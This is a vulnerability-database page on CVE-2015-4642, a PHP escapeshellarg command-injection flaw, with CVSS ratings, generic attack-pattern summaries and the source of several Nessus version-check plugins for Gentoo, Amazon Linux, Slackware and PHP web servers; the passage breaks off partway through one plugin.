Vulnerabilities > CVE-2015-4642 - OS Command Injection vulnerability in PHP
Attack vector
NETWORK Attack complexity
LOW Privileges required
NONE Confidentiality impact
HIGH Integrity impact
HIGH Availability impact
HIGH Summary
The escapeshellarg function in ext/standard/exec.c in PHP before 5.4.42, 5.5.x before 5.5.26, and 5.6.x before 5.6.10 on Windows allows remote attackers to execute arbitrary OS commands via a crafted string to an application that accepts command-line arguments for a call to the PHP system function.
Vulnerable Configurations
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Command Line Execution through SQL Injection An attacker uses standard SQL injection methods to inject data into the command line for execution. This could be done directly through misuse of directives such as MSSQL_xp_cmdshell or indirectly through injection of data into the database that would be interpreted as shell commands. Sometime later, an unscrupulous backend application (or could be part of the functionality of the same application) fetches the injected data stored in the database and uses this data as command line arguments without performing proper validation. The malicious data escapes that data plane by spawning new commands to be executed on the host.
- Command Delimiters An attack of this type exploits a programs' vulnerabilities that allows an attacker's commands to be concatenated onto a legitimate command with the intent of targeting other resources such as the file system or database. The system that uses a filter or a blacklist input validation, as opposed to whitelist validation is vulnerable to an attacker who predicts delimiters (or combinations of delimiters) not present in the filter or blacklist. As with other injection attacks, the attacker uses the command delimiter payload as an entry point to tunnel through the application and activate additional attacks through SQL queries, shell commands, network scanning, and so on.
- Exploiting Multiple Input Interpretation Layers An attacker supplies the target software with input data that contains sequences of special characters designed to bypass input validation logic. This exploit relies on the target making multiples passes over the input data and processing a "layer" of special characters with each pass. In this manner, the attacker can disguise input that would otherwise be rejected as invalid by concealing it with layers of special/escape characters that are stripped off by subsequent processing steps. The goal is to first discover cases where the input validation layer executes before one or more parsing layers. That is, user input may go through the following logic in an application: In such cases, the attacker will need to provide input that will pass through the input validator, but after passing through parser2, will be converted into something that the input validator was supposed to stop.
- Argument Injection An attacker changes the behavior or state of a targeted application through injecting data or command syntax through the targets use of non-validated and non-filtered arguments of exposed services or methods.
- OS Command Injection In this type of an attack, an adversary injects operating system commands into existing application functions. An application that uses untrusted input to build command strings is vulnerable. An adversary can leverage OS command injection in an application to elevate privileges, execute arbitrary commands and compromise the underlying operating system.
Nessus
NASL family Gentoo Local Security Checks NASL id GENTOO_GLSA-201606-10.NASL description The remote host is affected by the vulnerability described in GLSA-201606-10 (PHP: Multiple vulnerabilities) Multiple vulnerabilities have been discovered in PHP. Please review the CVE identifiers referenced below for details. Impact : An attacker can possibly execute arbitrary code or create a Denial of Service condition. Workaround : There is no known workaround at this time. last seen 2020-06-01 modified 2020-06-02 plugin id 91704 published 2016-06-20 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/91704 title GLSA-201606-10 : PHP: Multiple vulnerabilities code # # (C) Tenable Network Security, Inc. # # The descriptive text and package checks in this plugin were # extracted from Gentoo Linux Security Advisory GLSA 201606-10. # # The advisory text is Copyright (C) 2001-2016 Gentoo Foundation, Inc. # and licensed under the Creative Commons - Attribution / Share Alike # license. See http://creativecommons.org/licenses/by-sa/3.0/ # include("compat.inc"); if (description) { script_id(91704); script_version("2.3"); script_cvs_date("Date: 2019/04/11 17:23:06"); script_cve_id("CVE-2013-6501", "CVE-2014-9705", "CVE-2014-9709", "CVE-2015-0231", "CVE-2015-0273", "CVE-2015-1351", "CVE-2015-1352", "CVE-2015-2301", "CVE-2015-2348", "CVE-2015-2783", "CVE-2015-2787", "CVE-2015-3329", "CVE-2015-3330", "CVE-2015-4021", "CVE-2015-4022", "CVE-2015-4025", "CVE-2015-4026", "CVE-2015-4147", "CVE-2015-4148", "CVE-2015-4642", "CVE-2015-4643", "CVE-2015-4644", "CVE-2015-6831", "CVE-2015-6832", "CVE-2015-6833", "CVE-2015-6834", "CVE-2015-6835", "CVE-2015-6836", "CVE-2015-6837", "CVE-2015-6838", "CVE-2015-7803", "CVE-2015-7804"); script_xref(name:"GLSA", value:"201606-10"); script_name(english:"GLSA-201606-10 : PHP: Multiple vulnerabilities"); script_summary(english:"Checks for updated package(s) in /var/db/pkg"); script_set_attribute( attribute:"synopsis", value: "The remote Gentoo host is missing one or more security-related patches." ); script_set_attribute( attribute:"description", value: "The remote host is affected by the vulnerability described in GLSA-201606-10 (PHP: Multiple vulnerabilities) Multiple vulnerabilities have been discovered in PHP. Please review the CVE identifiers referenced below for details. Impact : An attacker can possibly execute arbitrary code or create a Denial of Service condition. Workaround : There is no known workaround at this time." ); script_set_attribute( attribute:"see_also", value:"https://security.gentoo.org/glsa/201606-10" ); script_set_attribute( attribute:"solution", value: "All PHP 5.4 users should upgrade to the latest 5.5 stable branch, as PHP 5.4 is now masked in Portage: # emerge --sync # emerge --ask --oneshot --verbose '>=dev=lang/php-5.5.33' All PHP 5.5 users should upgrade to the latest version: # emerge --sync # emerge --ask --oneshot --verbose '>=dev=lang/php-5.5.33' All PHP 5.6 users should upgrade to the latest version: # emerge --sync # emerge --ask --oneshot --verbose '>=dev=lang/php-5.6.19'" ); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:C/I:C/A:C"); script_set_cvss_temporal_vector("CVSS2#E:POC/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:P/RL:O/RC:C"); script_set_attribute(attribute:"exploitability_ease", value:"Exploits are available"); script_set_attribute(attribute:"exploit_available", value:"true"); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:gentoo:linux:php"); script_set_attribute(attribute:"cpe", value:"cpe:/o:gentoo:linux"); script_set_attribute(attribute:"patch_publication_date", value:"2016/06/19"); script_set_attribute(attribute:"plugin_publication_date", value:"2016/06/20"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_copyright(english:"This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof."); script_family(english:"Gentoo Local Security Checks"); script_dependencies("ssh_get_info.nasl"); script_require_keys("Host/local_checks_enabled", "Host/Gentoo/release", "Host/Gentoo/qpkg-list"); exit(0); } include("audit.inc"); include("global_settings.inc"); include("qpkg.inc"); if (!get_kb_item("Host/local_checks_enabled")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED); if (!get_kb_item("Host/Gentoo/release")) audit(AUDIT_OS_NOT, "Gentoo"); if (!get_kb_item("Host/Gentoo/qpkg-list")) audit(AUDIT_PACKAGE_LIST_MISSING); flag = 0; if (qpkg_check(package:"dev-lang/php", unaffected:make_list("ge 5.6.19", "rge 5.5.33", "rge 5.5.34", "rge 5.5.35", "rge 5.5.36", "rge 5.5.37", "rge 5.5.38"), vulnerable:make_list("lt 5.6.19"))) flag++; if (flag) { if (report_verbosity > 0) security_hole(port:0, extra:qpkg_report_get()); else security_hole(0); exit(0); } else { tested = qpkg_tests_get(); if (tested) audit(AUDIT_PACKAGE_NOT_AFFECTED, tested); else audit(AUDIT_PACKAGE_NOT_INSTALLED, "PHP"); }NASL family CGI abuses NASL id PHP_5_4_42.NASL description According to its banner, the version of PHP 5.4.x running on the remote web server is prior to 5.4.42. It is, therefore, affected by multiple vulnerabilities : - Multiple heap buffer overflow conditions exist in the bundled Perl-Compatible Regular Expression (PCRE) library due to improper validation of user-supplied input to the compile_branch() and pcre_compile2() functions. A remote attacker can exploit these conditions to cause a heap-based buffer overflow, resulting in a denial of service condition or the execution of arbitrary code. (CVE-2015-2325, CVE-2015-2326) - A denial of service vulnerability exists in the bundled SQLite component due to improper handling of quotes in collation sequence names. A remote attacker can exploit this to cause uninitialized memory access, resulting in denial of service condition. (CVE-2015-3414) - A denial of service vulnerability exists in the bundled SQLite component due to an improper implementation of comparison operators in the sqlite3VdbeExec() function in vdbe.c. A remote attacker can exploit this to cause an invalid free operation, resulting in a denial of service condition. (CVE-2015-3415) - A denial of service vulnerability exists in the bundled SQLite component due to improper handling of precision and width values during floating-point conversions in the sqlite3VXPrintf() function in printf.c. A remote attacker can exploit this to cause a stack-based buffer overflow, resulting in a denial of service condition or the execution of arbitrary code. (CVE-2015-3416) - A security bypass vulnerability exists due to a failure in multiple extensions to check for NULL bytes in a path when processing or reading a file. A remote attacker can exploit this, by combining the last seen 2020-06-01 modified 2020-06-02 plugin id 84362 published 2015-06-24 reporter This script is Copyright (C) 2015-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/84362 title PHP 5.4.x < 5.4.42 Multiple Vulnerabilities code # # (C) Tenable Network Security, Inc. # include("compat.inc"); if (description) { script_id(84362); script_version("1.13"); script_cvs_date("Date: 2019/11/25"); script_cve_id( "CVE-2015-2325", "CVE-2015-2326", "CVE-2015-3414", "CVE-2015-3415", "CVE-2015-3416", "CVE-2015-4598", "CVE-2015-4642", "CVE-2015-4643", "CVE-2015-4644" ); script_bugtraq_id( 74228, 75174, 75175, 75244, 75290, 75291, 75292 ); script_name(english:"PHP 5.4.x < 5.4.42 Multiple Vulnerabilities"); script_summary(english:"Checks the version of PHP."); script_set_attribute(attribute:"synopsis", value: "The remote web server uses a version of PHP that is affected by multiple vulnerabilities."); script_set_attribute(attribute:"description", value: "According to its banner, the version of PHP 5.4.x running on the remote web server is prior to 5.4.42. It is, therefore, affected by multiple vulnerabilities : - Multiple heap buffer overflow conditions exist in the bundled Perl-Compatible Regular Expression (PCRE) library due to improper validation of user-supplied input to the compile_branch() and pcre_compile2() functions. A remote attacker can exploit these conditions to cause a heap-based buffer overflow, resulting in a denial of service condition or the execution of arbitrary code. (CVE-2015-2325, CVE-2015-2326) - A denial of service vulnerability exists in the bundled SQLite component due to improper handling of quotes in collation sequence names. A remote attacker can exploit this to cause uninitialized memory access, resulting in denial of service condition. (CVE-2015-3414) - A denial of service vulnerability exists in the bundled SQLite component due to an improper implementation of comparison operators in the sqlite3VdbeExec() function in vdbe.c. A remote attacker can exploit this to cause an invalid free operation, resulting in a denial of service condition. (CVE-2015-3415) - A denial of service vulnerability exists in the bundled SQLite component due to improper handling of precision and width values during floating-point conversions in the sqlite3VXPrintf() function in printf.c. A remote attacker can exploit this to cause a stack-based buffer overflow, resulting in a denial of service condition or the execution of arbitrary code. (CVE-2015-3416) - A security bypass vulnerability exists due to a failure in multiple extensions to check for NULL bytes in a path when processing or reading a file. A remote attacker can exploit this, by combining the '\0' character with a safe file extension, to bypass access restrictions. (CVE-2015-4598) - An arbitrary command injection vulnerability exists due to a flaw in the php_escape_shell_arg() function in exec.c. A remote attacker can exploit this, via the escapeshellarg() PHP method, to inject arbitrary operating system commands. (CVE-2015-4642) - A heap buffer overflow condition exists in the ftp_genlist() function in ftp.c. due to improper validation of user-supplied input. A remote attacker can exploit this to cause a denial of service condition or the execution of arbitrary code. (CVE-2015-4643) - A denial of service vulnerability exists due to a NULL pointer dereference flaw in the build_tablename() function in pgsql.c. An authenticated, remote attacker can exploit this to cause an application crash. (CVE-2015-4644) Note that Nessus has not tested for these issues but has instead relied only on the application's self-reported version number."); script_set_attribute(attribute:"see_also", value:"http://php.net/ChangeLog-5.php#5.4.42"); script_set_attribute(attribute:"solution", value: "Upgrade to PHP version 5.4.42 or later."); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:C/I:C/A:C"); script_set_cvss_temporal_vector("CVSS2#E:U/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:U/RL:O/RC:C"); script_set_attribute(attribute:"cvss_score_source", value:"CVE-2015-4642"); script_set_attribute(attribute:"exploitability_ease", value:"No exploit is required"); script_set_attribute(attribute:"exploit_available", value:"false"); script_set_attribute(attribute:"vuln_publication_date", value:"2015/03/20"); script_set_attribute(attribute:"patch_publication_date", value:"2015/06/11"); script_set_attribute(attribute:"plugin_publication_date", value:"2015/06/24"); script_set_attribute(attribute:"plugin_type", value:"remote"); script_set_attribute(attribute:"cpe", value:"cpe:/a:php:php"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_family(english:"CGI abuses"); script_copyright(english:"This script is Copyright (C) 2015-2019 and is owned by Tenable, Inc. or an Affiliate thereof."); script_dependencies("php_version.nasl"); script_require_keys("www/PHP"); script_require_ports("Services/www", 80); exit(0); } include("audit.inc"); include("global_settings.inc"); include("misc_func.inc"); include("http.inc"); include("webapp_func.inc"); port = get_http_port(default:80, php:TRUE); php = get_php_from_kb( port : port, exit_on_fail : TRUE ); version = php["ver"]; source = php["src"]; backported = get_kb_item('www/php/'+port+'/'+version+'/backported'); if (report_paranoia < 2 && backported) audit(AUDIT_BACKPORT_SERVICE, port, "PHP "+version+" install"); # Check that it is the correct version of PHP if (version =~ "^5(\.4)?$") audit(AUDIT_VER_NOT_GRANULAR, "PHP", port, version); if (version !~ "^5\.4\.") audit(AUDIT_NOT_DETECT, "PHP version 5.4.x", port); if (version =~ "^5\.4\.([0-9]|[1-3][0-9]|4[01])($|[^0-9])") { if (report_verbosity > 0) { report = '\n Version source : ' + source + '\n Installed version : ' + version + '\n Fixed version : 5.4.42' + '\n'; security_hole(port:port, extra:report); } else security_hole(port); exit(0); } else audit(AUDIT_LISTEN_NOT_VULN, "PHP", port, version);NASL family Amazon Linux Local Security Checks NASL id ALA_ALAS-2015-561.NASL description Upstream reports that six security-related issues in PHP were fixed in this release, as well as several security issues in bundled sqlite library (CVE-2015-3414 , CVE-2015-3415 , CVE-2015-3416). All PHP 5.4 users are encouraged to upgrade to this version. Please see the upstream release notes for full details. last seen 2020-06-01 modified 2020-06-02 plugin id 84623 published 2015-07-09 reporter This script is Copyright (C) 2015-2018 Tenable Network Security, Inc. source https://www.tenable.com/plugins/nessus/84623 title Amazon Linux AMI : php54 (ALAS-2015-561) code # # (C) Tenable Network Security, Inc. # # The descriptive text and package checks in this plugin were # extracted from Amazon Linux AMI Security Advisory ALAS-2015-561. # include("compat.inc"); if (description) { script_id(84623); script_version("2.6"); script_cvs_date("Date: 2018/04/18 15:09:35"); script_cve_id("CVE-2014-3416", "CVE-2015-3414", "CVE-2015-3415", "CVE-2015-4642", "CVE-2015-4643", "CVE-2015-4644"); script_xref(name:"ALAS", value:"2015-561"); script_name(english:"Amazon Linux AMI : php54 (ALAS-2015-561)"); script_summary(english:"Checks rpm output for the updated packages"); script_set_attribute( attribute:"synopsis", value:"The remote Amazon Linux AMI host is missing a security update." ); script_set_attribute( attribute:"description", value: "Upstream reports that six security-related issues in PHP were fixed in this release, as well as several security issues in bundled sqlite library (CVE-2015-3414 , CVE-2015-3415 , CVE-2015-3416). All PHP 5.4 users are encouraged to upgrade to this version. Please see the upstream release notes for full details." ); script_set_attribute( attribute:"see_also", value:"http://php.net/ChangeLog-5.php#5.4.42" ); script_set_attribute( attribute:"see_also", value:"https://alas.aws.amazon.com/ALAS-2015-561.html" ); script_set_attribute( attribute:"solution", value:"Run 'yum update php54' to update your system." ); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:C/I:C/A:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H"); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-bcmath"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-cli"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-common"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-dba"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-debuginfo"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-devel"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-embedded"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-enchant"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-fpm"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-gd"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-imap"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-intl"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-ldap"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-mbstring"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-mcrypt"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-mssql"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-mysql"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-mysqlnd"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-odbc"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-pdo"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-pgsql"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-process"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-pspell"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-recode"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-snmp"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-soap"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-tidy"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-xml"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php54-xmlrpc"); script_set_attribute(attribute:"cpe", value:"cpe:/o:amazon:linux"); script_set_attribute(attribute:"patch_publication_date", value:"2015/07/07"); script_set_attribute(attribute:"plugin_publication_date", value:"2015/07/09"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_copyright(english:"This script is Copyright (C) 2015-2018 Tenable Network Security, Inc."); script_family(english:"Amazon Linux Local Security Checks"); script_dependencies("ssh_get_info.nasl"); script_require_keys("Host/local_checks_enabled", "Host/AmazonLinux/release", "Host/AmazonLinux/rpm-list"); exit(0); } include("audit.inc"); include("global_settings.inc"); include("rpm.inc"); if (!get_kb_item("Host/local_checks_enabled")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED); release = get_kb_item("Host/AmazonLinux/release"); if (isnull(release) || !strlen(release)) audit(AUDIT_OS_NOT, "Amazon Linux"); os_ver = pregmatch(pattern: "^AL(A|\d)", string:release); if (isnull(os_ver)) audit(AUDIT_UNKNOWN_APP_VER, "Amazon Linux"); os_ver = os_ver[1]; if (os_ver != "A") { if (os_ver == 'A') os_ver = 'AMI'; audit(AUDIT_OS_NOT, "Amazon Linux AMI", "Amazon Linux " + os_ver); } if (!get_kb_item("Host/AmazonLinux/rpm-list")) audit(AUDIT_PACKAGE_LIST_MISSING); flag = 0; if (rpm_check(release:"ALA", reference:"php54-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-bcmath-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-cli-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-common-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-dba-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-debuginfo-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-devel-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-embedded-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-enchant-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-fpm-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-gd-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-imap-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-intl-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-ldap-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-mbstring-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-mcrypt-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-mssql-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-mysql-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-mysqlnd-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-odbc-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-pdo-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-pgsql-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-process-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-pspell-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-recode-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-snmp-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-soap-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-tidy-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-xml-5.4.42-1.71.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php54-xmlrpc-5.4.42-1.71.amzn1")) flag++; if (flag) { if (report_verbosity > 0) security_hole(port:0, extra:rpm_report_get()); else security_hole(0); exit(0); } else { tested = pkg_tests_get(); if (tested) audit(AUDIT_PACKAGE_NOT_AFFECTED, tested); else audit(AUDIT_PACKAGE_NOT_INSTALLED, "php54 / php54-bcmath / php54-cli / php54-common / php54-dba / etc"); }NASL family Slackware Local Security Checks NASL id SLACKWARE_SSA_2015-198-02.NASL description New php packages are available for Slackware 14.0, 14.1, and -current to fix security issues. last seen 2020-06-01 modified 2020-06-02 plugin id 84830 published 2015-07-20 reporter This script is Copyright (C) 2015-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/84830 title Slackware 14.0 / 14.1 / current : php (SSA:2015-198-02) (BACKRONYM) code # # (C) Tenable Network Security, Inc. # # The descriptive text and package checks in this plugin were # extracted from Slackware Security Advisory 2015-198-02. The text # itself is copyright (C) Slackware Linux, Inc. # include("compat.inc"); if (description) { script_id(84830); script_version("2.14"); script_cvs_date("Date: 2019/01/02 16:37:56"); script_cve_id("CVE-2015-2325", "CVE-2015-2326", "CVE-2015-3152", "CVE-2015-3414", "CVE-2015-3415", "CVE-2015-3416", "CVE-2015-4642", "CVE-2015-4643", "CVE-2015-4644"); script_bugtraq_id(74228, 75174, 75175, 75290, 75291, 75292); script_xref(name:"SSA", value:"2015-198-02"); script_name(english:"Slackware 14.0 / 14.1 / current : php (SSA:2015-198-02) (BACKRONYM)"); script_summary(english:"Checks for updated package in /var/log/packages"); script_set_attribute( attribute:"synopsis", value:"The remote Slackware host is missing a security update." ); script_set_attribute( attribute:"description", value: "New php packages are available for Slackware 14.0, 14.1, and -current to fix security issues." ); # http://www.slackware.com/security/viewer.php?l=slackware-security&y=2015&m=slackware-security.420251 script_set_attribute( attribute:"see_also", value:"http://www.nessus.org/u?72457f25" ); script_set_attribute(attribute:"solution", value:"Update the affected php package."); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:C/I:C/A:C"); script_set_cvss_temporal_vector("CVSS2#E:U/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H"); script_set_attribute(attribute:"exploitability_ease", value:"No known exploits are available"); script_set_attribute(attribute:"exploit_available", value:"false"); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:slackware:slackware_linux:php"); script_set_attribute(attribute:"cpe", value:"cpe:/o:slackware:slackware_linux"); script_set_attribute(attribute:"cpe", value:"cpe:/o:slackware:slackware_linux:14.0"); script_set_attribute(attribute:"cpe", value:"cpe:/o:slackware:slackware_linux:14.1"); script_set_attribute(attribute:"patch_publication_date", value:"2015/07/17"); script_set_attribute(attribute:"in_the_news", value:"true"); script_set_attribute(attribute:"plugin_publication_date", value:"2015/07/20"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_copyright(english:"This script is Copyright (C) 2015-2019 and is owned by Tenable, Inc. or an Affiliate thereof."); script_family(english:"Slackware Local Security Checks"); script_dependencies("ssh_get_info.nasl"); script_require_keys("Host/local_checks_enabled", "Host/Slackware/release", "Host/Slackware/packages"); exit(0); } include("audit.inc"); include("global_settings.inc"); include("slackware.inc"); if (!get_kb_item("Host/local_checks_enabled")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED); if (!get_kb_item("Host/Slackware/release")) audit(AUDIT_OS_NOT, "Slackware"); if (!get_kb_item("Host/Slackware/packages")) audit(AUDIT_PACKAGE_LIST_MISSING); cpu = get_kb_item("Host/cpu"); if (isnull(cpu)) audit(AUDIT_UNKNOWN_ARCH); if ("x86_64" >!< cpu && cpu !~ "^i[3-6]86$") audit(AUDIT_LOCAL_CHECKS_NOT_IMPLEMENTED, "Slackware", cpu); flag = 0; if (slackware_check(osver:"14.0", pkgname:"php", pkgver:"5.4.43", pkgarch:"i486", pkgnum:"1_slack14.0")) flag++; if (slackware_check(osver:"14.0", arch:"x86_64", pkgname:"php", pkgver:"5.4.43", pkgarch:"x86_64", pkgnum:"1_slack14.0")) flag++; if (slackware_check(osver:"14.1", pkgname:"php", pkgver:"5.4.43", pkgarch:"i486", pkgnum:"1_slack14.1")) flag++; if (slackware_check(osver:"14.1", arch:"x86_64", pkgname:"php", pkgver:"5.4.43", pkgarch:"x86_64", pkgnum:"1_slack14.1")) flag++; if (slackware_check(osver:"current", pkgname:"php", pkgver:"5.6.11", pkgarch:"i586", pkgnum:"1")) flag++; if (slackware_check(osver:"current", arch:"x86_64", pkgname:"php", pkgver:"5.6.11", pkgarch:"x86_64", pkgnum:"1")) flag++; if (flag) { if (report_verbosity > 0) security_hole(port:0, extra:slackware_report_get()); else security_hole(0); exit(0); } else audit(AUDIT_HOST_NOT, "affected");NASL family Amazon Linux Local Security Checks NASL id ALA_ALAS-2015-563.NASL description Upstream reports that several bugs have been fixed as well as several security issues into some bundled libraries (CVE-2015-3414 , CVE-2015-3415 , CVE-2015-3416 , CVE-2015-2325 and CVE-2015-2326). All PHP 5.6 users are encouraged to upgrade to this version. Please see the upstream release notes for full details. last seen 2020-06-01 modified 2020-06-02 plugin id 84625 published 2015-07-09 reporter This script is Copyright (C) 2015-2018 Tenable Network Security, Inc. source https://www.tenable.com/plugins/nessus/84625 title Amazon Linux AMI : php56 (ALAS-2015-563) code # # (C) Tenable Network Security, Inc. # # The descriptive text and package checks in this plugin were # extracted from Amazon Linux AMI Security Advisory ALAS-2015-563. # include("compat.inc"); if (description) { script_id(84625); script_version("2.6"); script_cvs_date("Date: 2018/04/18 15:09:35"); script_cve_id("CVE-2014-3416", "CVE-2015-2325", "CVE-2015-2326", "CVE-2015-3414", "CVE-2015-3415", "CVE-2015-4642", "CVE-2015-4643", "CVE-2015-4644"); script_xref(name:"ALAS", value:"2015-563"); script_name(english:"Amazon Linux AMI : php56 (ALAS-2015-563)"); script_summary(english:"Checks rpm output for the updated packages"); script_set_attribute( attribute:"synopsis", value:"The remote Amazon Linux AMI host is missing a security update." ); script_set_attribute( attribute:"description", value: "Upstream reports that several bugs have been fixed as well as several security issues into some bundled libraries (CVE-2015-3414 , CVE-2015-3415 , CVE-2015-3416 , CVE-2015-2325 and CVE-2015-2326). All PHP 5.6 users are encouraged to upgrade to this version. Please see the upstream release notes for full details." ); script_set_attribute( attribute:"see_also", value:"http://php.net/ChangeLog-5.php#5.6.10" ); script_set_attribute( attribute:"see_also", value:"https://alas.aws.amazon.com/ALAS-2015-563.html" ); script_set_attribute( attribute:"solution", value:"Run 'yum update php56' to update your system." ); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:C/I:C/A:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H"); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-bcmath"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-cli"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-common"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-dba"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-dbg"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-debuginfo"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-devel"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-embedded"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-enchant"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-fpm"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-gd"); script_set_attribute(attribute:"cpe", 